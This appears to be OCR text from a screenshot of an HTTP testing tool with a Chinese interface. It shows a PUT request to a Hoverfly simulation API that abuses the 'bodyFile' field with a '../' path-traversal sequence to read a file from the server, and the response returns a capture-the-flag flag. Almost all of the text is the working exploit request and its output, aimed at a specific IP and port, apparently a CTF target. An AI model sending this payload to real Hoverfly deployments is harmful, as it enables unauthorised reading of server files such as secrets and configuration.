 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 PUT /api/v2/simulation HTTP/1.1
2 Host ? : 114.55.67.167:50842
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 137
5
6 {"data":{"pairs":[{"request":{},"response":{"bodyFile": "../../../../../../../tmp/fa1g","x":"aaa"}} ]},
"meta":{"schemaVersion":"v5.3"}}
Responses 344bytes / 40ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 30 Nov 2024 06:28:33 GMT
4 Content-Length: 502
5
6 {
7 "data": {
8 "pairs": [
9 {
10 "request": {},
11 "response": {
12 "status": 0,
13 "body": "flag{0f6c971b-1257-4e33-86c8-d95cfe076669}\n",
14 "bodyFile": "../../../../../../../tmp/fa1g",
15 "encodedBody": false,
16 "templated": false
17 }
18 }
19 ],
20 "globalActions": { "delays": [], "delaysLogNormal": [] }
21 },
22 "meta": {
23 "schemaVersion": "v5.3",
24 "hoverflyVersion": "v1.10.2",
25 "timeExported": "2024-11-30T06:28:33Z"
26 }
27 }
28
远端地址:114.55.67.167:50842; 响
应时间:40ms; 总耗时:81ms; URL:h
ttp://114.55.67.167:50842/api...